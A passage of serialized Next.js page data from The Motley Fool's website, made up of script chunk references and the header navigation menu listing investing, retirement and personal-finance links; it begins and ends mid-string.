545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"default\"]\n33:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\","])</script><script>self.__next_f.push([1,"\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"CtaButton\"]\n34:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"Viewport\"]\n35:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L12\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2f\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2f\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L30\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L31\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L32\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L32\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L32\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L32\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L32\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L32\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About 